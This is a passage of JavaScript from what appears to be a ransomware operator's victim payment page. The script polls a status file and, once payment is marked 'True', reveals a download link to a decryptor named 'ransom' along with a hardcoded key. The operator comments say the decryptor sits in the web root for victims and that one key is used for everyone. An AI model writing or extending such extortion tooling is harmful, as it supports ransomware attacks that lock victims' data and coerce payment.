 </style>
<script>
/*Provide link if payment has been made*/
(function () {
let paid = 'False';
x = setInterval(function ()
{
var xhttp = new XMLHttpRequest();
xhttp.open('GET','status.txt');
xhttp.onload = function() {
if (this.readyState == 4 && this.status == 200) {
var contents = this.responseText;
console.log(contents)
if (contents == 'True') {
const tmp = document.createElement('a');
let stat = document.getElementById('status');
tmp.setAttribute('href', 'ransom'); //This is the program to download to decrypt, keep it in the web root for easy acess when victims
tmp.setAttribute('id', 'status');
tmp.setAttribute('alt', '507b7cd0502bb70c481be73566d5ba55'); //update this key as needed, right now we're using this for everyone
tmp.setAttribute('target', '_blank');
tmp.innerText = 'Ransomware';
stat.replaceWith(tmp);
} else {
const tmp = document.createElement('p');
let stat = document.getElementById('status');
tmp.setAttribute('id', 'status');
tmp.innerText = 'Status: NOT PAID'
stat.replaceWith(tmp)
};
};
}